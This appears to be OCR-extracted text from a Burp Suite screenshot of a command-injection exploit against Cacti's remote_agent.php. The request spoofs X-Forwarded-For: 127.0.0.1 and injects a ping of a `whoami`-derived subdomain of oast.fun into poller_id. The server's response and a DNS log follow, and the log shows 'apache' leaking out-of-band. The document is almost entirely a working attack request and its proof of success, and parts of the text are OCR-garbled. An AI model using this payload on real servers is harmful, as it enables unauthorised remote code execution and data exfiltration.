 Request
Pretty Raw Hex Hackvertor
\n
1 GET /cacti/remote_agent.php?action=polldata&poller_id=
;ping%20-c%202%20`whoami`.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun&host_id=2&
local_data_ids[]=6 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 1; U; Linux armv6l; rv 1.8.1.5pre) Gecko/20070619
Minimo/0.020
4 Accept-Charset: utf-8
5 Accept-Encoding: gzip, defla e
6 Connection: close
7 X-Forwarded-For: 127.0.0.1
8
9
Response
Pretty Raw Hex Render JQ Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Dec 2022 06:28:57 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Last-Modified: Wed, 07 Dec 2022 06:28:57 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:;
'unsafe-inline' ; script-src 'self' 'unsafe-inline' ; frame-ancesto
worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=6c1ead00f84500f70f1475a5e8260240; path=/cacti/; Ht
SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 65
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 [{"value":"0.208","rrd_name":"polling_time","local_data_id":"6"}]
Request
Copy
;; opcode: QUERY, status: NOERROR, id: 960
;; flags: cd; QUERY: 1, ANSWER: 0, AUTHORITY: 0, TIONA
;; QUESTION SECTION:
;apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. IN A
Response
Copy
;; opcode: QUERY, status: NOERROR, id: 960
;; flags: qr aa cd; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADD
;; QUESTION SECTION:
;apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. IN A
;; ANSWER SECTION:
apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. 3600
;; AUTHORITY SECTION:
apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. 3600
apache.ccsy8s32vtc0000x5nagg8rbpbyyyyyyj.oast.fun. 3600
;; ADDITIONAL SECTION:
ns1.oast.fun. 3600 IN A 206.189.156.69
ns2.oast.fun. 3600 IN A 206.189.156.69